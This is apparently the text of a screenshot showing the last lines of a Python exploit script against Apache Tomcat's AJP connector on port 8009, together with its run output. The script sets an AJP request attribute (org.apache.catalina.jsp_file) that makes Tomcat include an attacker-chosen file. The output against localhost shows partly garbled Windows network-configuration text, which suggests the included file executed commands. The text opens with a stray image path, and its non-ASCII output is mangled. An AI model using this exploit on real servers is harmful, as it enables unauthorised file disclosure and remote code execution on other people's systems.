 286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf.jsp',attributes=[
297 #{'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 #{'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 #{'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 {'name':'req_attribute','value':['org.apache.catalina.jsp_file','/test.log']}
301 ])
302 print('----------------------------')
303 print("".join([d.data for d in data]))
ajp ×
D:\Development\Codes\Python3\demo\demo\Scripts\python.exe D:/Development/Codes/Python/demo/ajp.py -p 8009 -f test.l
Getting resource at ajp13://127.0.0.1:8009/asdf.jsp
----------------------------
Windows IP ???????? SSTAP 1: ???? . . . . . . . . . . . . : ??????? ????? DNS ?? . . . . . . . : ????? VPN - V